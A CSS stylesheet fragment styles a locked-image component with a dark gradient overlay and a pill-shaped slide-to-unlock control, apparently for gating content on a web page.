.lock{position:relative;border-radius:10px;overflow:hidden;border:1px solid var(--line);background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}
.lock img{display:block;width:100%;height:auto;border:0!important;border-radius:0!important;pointer-events:none;-webkit-user-drag:none}
.lock .veil{position:absolute;left:0;right:0;bottom:0;height:56%;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;padding:14px;background:linear-gradient(180deg,rgba(11,26,34,0),rgba(11,26,34,.55) 35%,rgba(11,26,34,.8))}
.lock .lk{color:#fff;font-weight:800;font-size:.82rem}
.slide{position:relative;width:100%;height:44px;border-radius:99px;background:rgba(255,255,255,.18);border:1px solid rgba(255,255,255,.4);display:flex;align-items:center;justify-content:center;overflow:hidden;cursor:pointer;touch-action:pan-y;user-select:none}
.slide span{color:#fff;font-weight:700;font-size:.78rem;pointer-events:none;padding-left:34px}
.slide i{position:absolute;left:4px;top:4px;width:36px;height:34px;border-radius:99px;background:linear-gradient(180deg,#22c55e,#15803d);box-shadow:0 2px 6px rgba(0,0,0,.4)}
.slide i::after{content:'›';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:#fff;font-size:1.5rem;font-weight:800;line-height:1}
</file>
